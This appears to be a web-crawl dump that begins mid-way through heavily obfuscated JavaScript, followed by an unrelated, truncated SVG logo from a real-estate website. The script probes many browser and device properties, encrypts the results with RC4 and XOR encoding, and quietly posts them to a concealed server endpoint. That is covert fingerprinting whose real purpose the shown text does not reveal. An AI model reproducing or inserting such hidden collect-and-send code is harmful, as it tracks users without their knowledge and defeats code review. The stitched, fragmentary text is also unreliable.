          sKUubF[PbUgrB(Fh4A2o[0x3b6])] = {
            [PbUgrB(Fh4A2o[0x3c])]: Array[PbUgrB(Fh4A2o[0x199])](ac32cn[PbUgrB(0x919)]),
            [PbUgrB(0x91a)]: ac32cn[PbUgrB(Fh4A2o[0x1a3])] || PbUgrB(Fh4A2o[0xa9]),
            [PbUgrB(Fh4A2o[0x3b8])]: {},
            [PbUgrB(0x91c)]: ac32cn[PbUgrB(0x91d)]
          };
          const ybmWsmc = [PbUgrB(0x91e), PbUgrB(0x91f), PbUgrB(0x920), PbUgrB(0x921), PbUgrB(0x922), PbUgrB(0x923)];
          for (const _TE_oq of ybmWsmc) if (_TE_oq in ac32cn[PbUgrB(Fh4A2o[0x3b9])]) {
            sKUubF[PbUgrB(Fh4A2o[0x3b6])][PbUgrB(Fh4A2o[0x3b8])][_TE_oq] = ac32cn[PbUgrB(Fh4A2o[0x3b9])][_TE_oq];
          }
        } else {
          sKUubF[PbUgrB(Fh4A2o[0x3b6])] = PbUgrB(0x925);
        }
      } else {
        sKUubF[PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23];
      }
    } catch (ihMXIf) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = ihMXIf[PbUgrB(Fh4A2o[0x9b])], sKUubF[PbUgrB(Fh4A2o[0x3d])] = sKUubF[PbUgrB(Fh4A2o[0x3d])] || Fh4A2o[0x23]);
    }
    return sKUubF;
  }
  async function eFck9XC() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3ae])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x73])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3ae])] = window[PbUgrB(Fh4A2o[0x3ba])] === Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x73])] = typeof PublicKeyCredential !== PbUgrB(Fh4A2o[0xa2]) && typeof navigator[PbUgrB(0x926)]?.create === PbUgrB(Fh4A2o[0x17b]));
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function vihAU1() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      sKUubF[PbUgrB(Fh4A2o[0x3d])] = PbUgrB(Fh4A2o[0x237]) in navigator;
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  await Promise[PbUgrB(0x927)]([(async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3bb])] = await G_Xwqr(OvJEV_, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x928), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3bc])] = await G_Xwqr(D1PIq8, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x929), bTCLRKa);
  })(), (async () => {
    Object[PbUgrB(Fh4A2o[0x2e6])](DAyKkN[PbUgrB(Fh4A2o[0x332])], await G_Xwqr(ZJ3lLS, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x92a), bTCLRKa));
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3bd])] = await G_Xwqr(VO73unn, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x92b), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3be])] = await G_Xwqr(NmzAI24, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x92c), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3bf])] = await G_Xwqr(arKNW1D, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x92d), bTCLRKa);
  })(), (async () => {
    try {
      DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c0])] = await G_Xwqr(ZIrnrS8, ihMXIf * Fh4A2o[0x15], PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x92e), bTCLRKa);
    } catch (sKUubF) {
      kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c1])] = sKUubF[PbUgrB(Fh4A2o[0x9b])], DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c0])] = PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])]);
    }
  })(), (async () => {
    const sKUubF = await G_Xwqr(H_w5gL, ihMXIf, {
      [PbUgrB(Fh4A2o[0x115])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      },
      [PbUgrB(Fh4A2o[0x116])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }
    }, PbUgrB(0x92f), bTCLRKa);
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x115])] = sKUubF[PbUgrB(Fh4A2o[0x115])], DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x116])] = sKUubF[PbUgrB(Fh4A2o[0x116])]);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c3])] = await G_Xwqr(TQafJxc, dg6iNU7, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x930), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c4])] = await G_Xwqr(pwNcUA, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x931), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c5])] = await G_Xwqr(FjxAvvK, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x932), bTCLRKa);
  })(), (async () => {
    const sKUubF = await G_Xwqr(H6FsGg, ihMXIf, {
      [PbUgrB(0x933)]: PbUgrB(Fh4A2o[0x1a5]),
      [PbUgrB(0x934)]: Fh4A2o[0x2a]
    }, PbUgrB(0x935), bTCLRKa);
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c6])] = sKUubF[PbUgrB(Fh4A2o[0x14f])], DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(0x936)] = sKUubF[PbUgrB(Fh4A2o[0x150])]);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c7])] = await G_Xwqr(mxxWBP, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x937), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c8])] = await G_Xwqr(ZenJKQ, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x938), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c9])] = await G_Xwqr(oG7jOwB, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x939), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3ca])] = await G_Xwqr(ywW46gQ, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x93a), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x39a])] = await G_Xwqr(KXsegT, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x93b), bTCLRKa);
  })(), (async () => {
    const sKUubF = await G_Xwqr(oGCSJrh, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3cb])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      },
      [PbUgrB(Fh4A2o[0x3cc])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }
    }, PbUgrB(0x93c), bTCLRKa);
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3cc])] = sKUubF[PbUgrB(Fh4A2o[0x3cd])], DAyKkN[PbUgrB(Fh4A2o[0x3cb])] = sKUubF[PbUgrB(Fh4A2o[0x3ce])]);
  })(), (async () => {
    const sKUubF = await faaAwc();
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19d])] = sKUubF[PbUgrB(Fh4A2o[0x19d])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19b])] = sKUubF[PbUgrB(Fh4A2o[0x19b])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19e])] = sKUubF[PbUgrB(Fh4A2o[0x19e])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19c])] = sKUubF[PbUgrB(Fh4A2o[0x19c])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x3e])] = sKUubF[PbUgrB(Fh4A2o[0x3e])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x3d0])] = await G_Xwqr(MmFt5aM, ihMXIf, [PbUgrB(Fh4A2o[0x1a5])], PbUgrB(0x93d), bTCLRKa));
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c])] = await G_Xwqr(KS95KoW, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x93e), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d1])] = await G_Xwqr(ZG2GOvt, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x93f), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d2])] = await G_Xwqr(MwFuHzT, ihMXIf * Fh4A2o[0x15], {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x940), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d3])] = await _RqS09_();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x1bd])] = await G_Xwqr(ZTcaEBe, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x941), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d4])] = await G_Xwqr(bZBDsFe, ihMXIf, {
      [PbUgrB(Fh4A2o[0x22c])]: PbUgrB(Fh4A2o[0x1a5]),
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
    }, PbUgrB(0x942), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d5])] = await G_Xwqr(IiDrbzJ, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x943), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d6])] = await G_Xwqr(Y_5sOH, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x944), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d7])] = await rg1SNo();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d8])] = await C6zevg();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x1c3])] = await G_Xwqr(o7wwue, ihMXIf, {
      [PbUgrB(0x945)]: PbUgrB(Fh4A2o[0x1a5]),
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
    }, PbUgrB(0x946), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d9])] = await qNN8hse();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3da])] = await sZO8yR();
  })(), (async () => {
    const sKUubF = await guuebT();
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x35a])] = sKUubF, DAyKkN[PbUgrB(Fh4A2o[0x36f])] = sKUubF[PbUgrB(Fh4A2o[0x36f])], DAyKkN[PbUgrB(Fh4A2o[0x36e])] = sKUubF[PbUgrB(Fh4A2o[0x36e])]);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3db])] = await qTbtMl8();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3dc])] = await izEHgE1();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3dd])] = await G_Xwqr(F4RXhGE, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x947), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3de])] = await Lh0Au8E();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3df])] = await G_Xwqr(eFck9XC, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x948), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x236])] = await G_Xwqr(vihAU1, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x949), bTCLRKa);
  })()]);
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e0])] = await G_Xwqr(GvR__F, KAriGNs, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x94a), bTCLRKa);
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e0])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x94b) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    const eGyU8K = performance[PbUgrB(Fh4A2o[0xb3])]();
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3e0])][PbUgrB(Fh4A2o[0x3e1])] = await eMLfwZ(), bTCLRKa[PbUgrB(0x94c)] = performance[PbUgrB(Fh4A2o[0xb3])]() - eGyU8K);
  } catch (M6xyn_) {
    if (!DAyKkN[PbUgrB(Fh4A2o[0x3e0])]) {
      DAyKkN[PbUgrB(Fh4A2o[0x3e0])] = {};
    }
    DAyKkN[PbUgrB(Fh4A2o[0x3e0])][PbUgrB(Fh4A2o[0x3e1])] = {
      [PbUgrB(Fh4A2o[0x3b])]: M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e2])] = await G_Xwqr(kkfeHZ, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x94d), bTCLRKa);
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e2])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x94e) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e3])] = await G_Xwqr(vHuhbF, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x94f), bTCLRKa);
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e3])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x950) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e4])] = await Bp2r1b();
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e4])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x951) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  bTCLRKa[PbUgrB(0x952)] = performance[PbUgrB(Fh4A2o[0xb3])]();
  try {
    await RUW1cr;
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x40])][PbUgrB(0x953)] = M6xyn_[PbUgrB(Fh4A2o[0x9b])];
  }
  kjYRdQJ(bTCLRKa[PbUgrB(Fh4A2o[0x3e5])] = performance[PbUgrB(Fh4A2o[0xb3])](), bTCLRKa[PbUgrB(Fh4A2o[0x1a4])] = bTCLRKa[PbUgrB(Fh4A2o[0x3e5])] - bTCLRKa[PbUgrB(Fh4A2o[0x16f])]);
  try {
    return i7P8DES(PbUgrB(Fh4A2o[0x3e6]), encodeURIComponent(JSON[PbUgrB(Fh4A2o[0x392])](DAyKkN)));
  } catch (M6xyn_) {
    try {
      const dXz3zw = {
        [PbUgrB(Fh4A2o[0x152])]: PbUgrB(0x956),
        [PbUgrB(0x957)]: M6xyn_[PbUgrB(Fh4A2o[0x9b])],
        [PbUgrB(0x958)]: bTCLRKa,
        [PbUgrB(Fh4A2o[0x2a9])]: navigator[PbUgrB(Fh4A2o[0x2a9])] || PbUgrB(Fh4A2o[0xa9])
      };
      return i7P8DES(PbUgrB(Fh4A2o[0x3e6]), encodeURIComponent(JSON[PbUgrB(Fh4A2o[0x392])](dXz3zw)));
    } catch (lTyghjg) {
      return i7P8DES(PbUgrB(Fh4A2o[0x3e6]), encodeURIComponent(PbUgrB(0x959) + lTyghjg[PbUgrB(Fh4A2o[0x9b])] + "\"}"));
    }
  }
}
function i7P8DES(sKUubF, oseWkx) {
  var A3EKdql = [],
    PbUgrB = Fh4A2o[0x0],
    ac32cn,
    ybmWsmc = "";
  for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x39]; _TE_oq++) A3EKdql[_TE_oq] = _TE_oq;
  for (_TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x39]; _TE_oq++) {
    kjYRdQJ(PbUgrB = (PbUgrB + A3EKdql[_TE_oq] + sKUubF[qZIiPW(Fh4A2o[0x3e8])](_TE_oq % sKUubF[qZIiPW(Fh4A2o[0x3e7])])) % Fh4A2o[0x39], ac32cn = A3EKdql[_TE_oq], A3EKdql[_TE_oq] = A3EKdql[PbUgrB], A3EKdql[PbUgrB] = ac32cn);
  }
  kjYRdQJ(_TE_oq = Fh4A2o[0x0], PbUgrB = Fh4A2o[0x0]);
  for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < oseWkx[qZIiPW(Fh4A2o[0x3e7])]; ihMXIf++) {
    kjYRdQJ(_TE_oq = (_TE_oq + Fh4A2o[0x1]) % Fh4A2o[0x39], PbUgrB = (PbUgrB + A3EKdql[_TE_oq]) % Fh4A2o[0x39], ac32cn = A3EKdql[_TE_oq], A3EKdql[_TE_oq] = A3EKdql[PbUgrB], A3EKdql[PbUgrB] = ac32cn, ybmWsmc += String[qZIiPW(0x95b)](oseWkx[qZIiPW(Fh4A2o[0x3e8])](ihMXIf) ^ A3EKdql[(A3EKdql[_TE_oq] + A3EKdql[PbUgrB]) % Fh4A2o[0x39]]));
  }
  return ybmWsmc;
}
async function RUW1cr() {
  try {
    let sKUubF = await bTCLRKa(),
      oseWkx = new Date()[qZIiPW(Fh4A2o[0x3f5])](),
      A3EKdql = (G_Xwqr = [oseWkx], new DAyKkN(qZIiPW(Fh4A2o[0x3e9]), qZIiPW(Fh4A2o[0x3eb]), qZIiPW(Fh4A2o[0x3ec]))[qZIiPW(Fh4A2o[0x3ed])]),
      PbUgrB = [];
    for (let ac32cn = Fh4A2o[0x0]; ac32cn < sKUubF[qZIiPW(Fh4A2o[0x3e7])]; ac32cn++) {
      let ybmWsmc = A3EKdql[ac32cn % A3EKdql[qZIiPW(Fh4A2o[0x3e7])]];
      PbUgrB[qZIiPW(0x960)](ybmWsmc ^ sKUubF[qZIiPW(Fh4A2o[0x3e8])](ac32cn));
    }
    let _TE_oq = (G_Xwqr = [PbUgrB], DAyKkN(qZIiPW(Fh4A2o[0x3ea]), qZIiPW(Fh4A2o[0x3eb]), qZIiPW(Fh4A2o[0x3ec]))[qZIiPW(Fh4A2o[0x3ed])]);
    const ihMXIf = new XMLHttpRequest();
    kjYRdQJ(ihMXIf[qZIiPW(Fh4A2o[0x3f0])](qZIiPW(Fh4A2o[0x3f1]), qZIiPW(Fh4A2o[0x3f2])), ihMXIf[qZIiPW(Fh4A2o[0x3f3])](qZIiPW(Fh4A2o[0x3f4]), oseWkx[qZIiPW(Fh4A2o[0x3f6])]()), ihMXIf[qZIiPW(Fh4A2o[0x3f7])](_TE_oq));
  } catch (dg6iNU7) {
    try {
      const KAriGNs = JSON[qZIiPW(0x968)]({
          [qZIiPW(0x969)]: qZIiPW(0x96a),
          [qZIiPW(Fh4A2o[0x3ee])]: dg6iNU7[qZIiPW(Fh4A2o[0x3ee])],
          [qZIiPW(Fh4A2o[0x3ef])]: dg6iNU7[qZIiPW(Fh4A2o[0x3ef])] ? dg6iNU7[qZIiPW(Fh4A2o[0x3ef])][qZIiPW(0x96d)](Fh4A2o[0x0], Fh4A2o[0x55]) : qZIiPW(0x96e)
        }),
        ihMXIf = new XMLHttpRequest();
      kjYRdQJ(ihMXIf[qZIiPW(Fh4A2o[0x3f0])](qZIiPW(Fh4A2o[0x3f1]), qZIiPW(Fh4A2o[0x3f2])), ihMXIf[qZIiPW(Fh4A2o[0x3f3])](qZIiPW(Fh4A2o[0x3f4]), new Date()[qZIiPW(Fh4A2o[0x3f5])]()[qZIiPW(Fh4A2o[0x3f6])]()), ihMXIf[qZIiPW(Fh4A2o[0x3f3])](qZIiPW(0x96f), qZIiPW(0x970)), ihMXIf[qZIiPW(Fh4A2o[0x3f7])](KAriGNs));
    } catch (dcAJl5E) {}
  }
}
function kjYRdQJ() {
  kjYRdQJ = function () {};
}
RUW1cr()[qZIiPW(0x971)](Fh4A2o => {});


--- FILE ---
content_type: image/svg+xml
request_url: https://canopybabcockranch.com/themer/assets/logo/logo_subpage_1683746938.svg
body_size: 1999
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 888.6 414.1" enable-background="new 0 0 888.6 414.1" xml:space="preserve">
<g>
	<path fill="#EAE9E3" d="M185.9,361.9c-0.5,2-2.4,2.7-5.3,2.1l-8.6-1.9l1.4-6.1l8.6,1.9C184.9,358.5,186.4,359.8,185.9,361.9
		 M184.7,376.3c-0.6,2.7-2.6,3.7-5.7,3l-10.4-2.3l1.8-8.1l10.4,2.3C183.8,371.8,185.3,373.6,184.7,376.3 M183.6,350.9l-16.2-3.6
		l-7.7,35l18,4c7.9,1.7,12.8-0.6,14.2-7.1c1.3-6.1-1.7-9.1-3.9-10.4c2.1-0.4,4.7-2.1,5.6-6.2C195,356.8,191.2,352.6,183.6,350.9"/>
	<path fill="#EAE9E3" d="M216.8,380.6l6.6-8.4l3.3,10.2L216.8,380.6z M199,390.9l8.5,1.5l4.7-6l16.8,3l2.4,7.3l8.3,1.5l-13.7-40.4
		L199,390.9z"/>
	<path fill="#EAE9E3" d="M275.9,377.4c-0.3,2.1-2.2,2.9-5.1,2.5l-8.8-1.2l0.9-6.2l8.7,1.2C274.7,374.1,276.2,375.2,275.9,377.4
		 M275.8,391.8c-0.4,2.8-2.3,3.9-5.4,3.4l-10.5-1.4l1.1-8.3l10.5,1.5C274.7,387.4,276.3,389.1,275.8,391.8 M272.8,366.6l-16.5-2.3
		l-4.9,35.5l18.3,2.5c8,1.1,12.7-1.6,13.6-8.2c0.8-6.2-2.5-8.9-4.7-10.1c2.1-0.6,4.5-2.5,5.1-6.6
		C284.5,371.6,280.5,367.7,272.8,366.6"/>
	<path fill="#EAE9E3" d="M316.7,378.5c3.6,0.4,6.7,2.3,8.5,5.1l6.5-4.1c-3.1-4.5-8.1-7.7-14.3-8.3c-10.9-1.1-20,6.2-21,16.6
		c-1,10.4,6.5,19.3,17.3,20.4c6.3,0.6,11.9-1.5,15.8-5.5l-5.6-5.2c-2.3,2.5-5.8,3.8-9.5,3.4c-6.3-0.6-10.9-5.8-10.2-12.4
		C304.9,382,310.5,377.8,316.7,378.5"/>
	<path fill="#EAE9E3" d="M360.6,404.6c-6.3-0.4-11.1-5.4-10.7-12c0.4-6.6,5.8-10.9,12.1-10.5c6.3,0.4,11.1,5.4,10.7,12
		C372.3,400.6,366.9,404.9,360.6,404.6 M362.4,374.7c-10.9-0.7-19.7,6.9-20.4,17.4c-0.6,10.4,7.2,19.1,18.1,19.8
		c10.9,0.7,19.7-7,20.4-17.4C381.2,384,373.3,375.4,362.4,374.7"/>
	<path fill="#EAE9E3" d="M412.4,384.2c3.7,0.1,6.9,1.7,8.9,4.4l6.2-4.6c-3.4-4.3-8.7-7-14.9-7.2c-10.9-0.3-19.5,7.7-19.7,18.2
		c-0.3,10.5,7.9,18.8,18.8,19.1c6.3,0.2,11.8-2.4,15.4-6.6l-6-4.8c-2.2,2.6-5.5,4.2-9.2,4.1c-6.3-0.2-11.3-5-11.1-11.6
		C400.9,388.6,406.1,384,412.4,384.2"/>
	<polygon fill="#EAE9E3" points="472.8,377.6 462.3,377.7 449.2,392 449.1,377.8 441.2,377.9 441.5,413.8 449.4,413.7 449.2,395.8 
		465.7,413.5 476,413.4 457.3,393.8 	"/>
	<path fill="#EAE9E3" d="M515,391.7l-0.5-8.8l9.8-0.6c3-0.2,5,1.2,5.1,4.1c0.2,2.9-1.6,4.5-4.6,4.7L515,391.7z M537.4,385.9
		c-0.4-7.2-5.9-11.1-14.2-10.6l-17,1l2.2,35.8l7.9-0.5l-0.9-15l14.6,14.1l10.5-0.6l-14.3-12.7C533.8,396.8,537.8,392.9,537.4,385.9"
		/>
	<path fill="#EAE9E3" d="M572.3,394l-10.1,1l4.1-9.9L572.3,394z M547.9,409.7l8.6-0.8l2.9-7.1l17-1.6l4.3,6.4l8.4-0.8L565,370.4
		L547.9,409.7z"/>
	<polygon fill="#EAE9E3" points="621.7,365.2 625,389.2 603.7,367.7 595.9,368.7 600.8,404.3 608.6,403.2 605.3,379.2 626.7,400.7 
		634.3,399.7 629.5,364.2 	"/>
	<path fill="#EAE9E3" d="M667.1,387.4c-6.2,1.1-12.1-2.6-13.2-9.1c-1.2-6.5,3-12,9.2-13.1c3.6-0.6,7.1,0.3,9.6,2.5l5.1-5.7
		c-4.2-3.5-9.9-5.2-16-4.1c-10.7,1.9-17.5,11.5-15.7,21.7c1.8,10.3,11.5,16.8,22.2,14.9c6.2-1.1,11.1-4.7,13.7-9.6l-6.9-3.5
		C673.7,384.6,670.7,386.8,667.1,387.4"/>
	<polygon fill="#EAE9E3" points="713.4,348.1 716.3,361.2 699.8,364.9 696.8,351.8 689.1,353.5 697,388.5 704.6,386.8 701.3,371.8 
		717.8,368.2 721.2,383.1 728.9,381.4 721.1,346.4 	"/>
	<path fill="#EAE9E3" d="M418.8,304.9l5-9.5l5.1,9.5H418.8z M423.9,280.8l-20.8,37.4h8.6l3.6-6.8h17.1l3.6,6.8h8.4L423.9,280.8z"/>
	<polygon fill="#EAE9E3" points="449.1,289.5 460.4,289.5 460.4,318.2 468.2,318.2 468.2,289.5 479.6,289.5 479.6,282.3 449,282.3 	
		"/>
	<path fill="#EAE9E3" d="M216.7,229.9c-21.9,18-40.5,28.4-70.2,28.4c-31.4,0-57.5-10.9-75.5-31.6c-19.3-22.1-29-54.1-29-95.2
		c0-37.6,10.3-68.9,29.8-90.4c18.7-20.7,45-31.7,75.9-31.7c31.7,0,56,17.6,68.6,34.5l7.4-23.6C202.9,7.9,171.9,0,144.4,0
		C101.8,0,65.3,13.3,38.9,38.6C13.8,62.5,0,95.6,0,131.8c0.2,37,14,71,38.7,95.5c26.6,26.4,63.5,40.3,106.9,40.3
		c30.4,0,55.8-6.7,79.9-21.2L216.7,229.9z"/>
	<path fill="#EAE9E3" d="M232.5,173c-6.8,6.4-18.2,13.2-32.9,13.2c-21.6,0-34.6-12.2-34.9-27c0-13.7,9.9-27.5,34.6-27.5
		c16.2,0,27.2,6.6,33.2,12.2V173z M150.5,78.4l4.3,12.5h0.3c6-7.9,24.4-18.6,41.4-18.6c28.1,0,36,17,36,40.7v23.9
